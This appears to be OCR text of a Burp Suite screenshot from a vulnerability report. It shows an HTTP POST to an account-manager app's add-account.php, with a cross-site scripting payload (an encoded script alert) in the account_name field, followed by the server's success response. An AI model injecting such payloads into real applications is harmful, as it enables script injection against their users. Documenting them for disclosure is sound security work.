 Request
Pretty Raw Hex U2C \n
1 POST http://192.168.67.35:8093/endpoint/add-account.php
HTTP/1.1
2 Host: 192.168.67.35:8093
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Connection: close
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 110
3
4 account_name=
%3Cscript%3Ealert%28%22a%22%29%3C%2Fscript%3E&username=
admin&password=1232131&link=https%3A%2F%2F
Response
Pretty Raw Hex Render U2C \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html; charset=UTF-8
4 Date: Mon, 12 Aug 2024 09:37:19 GMT
5 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 200
8
9
10 <script>
11 alert('Registered Successfully');
12 window.location.href =
'http://localhost/account-manager-app/index.php';
13 </script>
14